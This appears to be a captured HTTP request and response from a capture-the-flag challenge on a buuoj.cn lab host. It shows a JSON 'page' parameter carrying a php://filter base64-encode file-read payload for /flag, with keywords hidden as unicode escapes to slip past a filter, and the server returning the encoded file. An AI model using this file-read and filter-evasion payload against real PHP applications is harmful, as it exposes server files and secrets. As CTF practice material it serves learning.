 Request
Pretty Raw Hex \n
1 GET /query.php HTTP/1.1
2 Host: 337431d1-d5a9-4457-a8c0-d47e880fa3aa.node4.buuoj.cn:81
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Referer :
http://337431d1-d5a9-4457-a8c0-d47e880fa3aa.node4.buuoj.cn:81
/
8 Connection : close
9 Cookie : UM_distinctid =
17f1b7bec2b42a-0908ca526a48198-4c3e227d-144000-17f1b7bec2c283
10 Upgrade-Insecure-Requests : 1
11 Pragma : no-cache
12 Cache-Control : no-cache
13 Content-Length : 100
14
15 {
"page" :
"\u0070\u0068\u0070://filter/read=convert.base64-encode/res
ource=/\u0066\u006C\u0061\u0067"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : openresty
3 Date : Sun, 20 Mar 2022 07:52:29 GMT
4 Content-Type : text/html; charset=UTF-8
5 Content-Length : 74
6 Connection : close
7 Vary : Accept-Encoding
8 X-Powered-By : PHP/7.3.9
9
10 {"content":"ZmxhZ3s1MTVmMmVmZC01Zjk3LTRjNWQtOGJiNy05YjU4ZjU3Y
TIwNzl9Cg=="}